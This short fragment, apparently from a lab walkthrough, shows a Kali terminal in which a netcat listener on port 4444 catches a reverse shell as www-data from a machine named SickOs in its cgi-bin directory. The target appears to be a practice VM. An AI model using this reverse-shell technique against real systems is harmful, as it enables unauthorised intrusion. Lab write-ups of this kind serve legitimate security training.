 ┌──(root💀kali)-[/home/kali]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.9] 60362
bash: no job control in this shell
www-data@SickOs:/usr/lib/cgi-bin$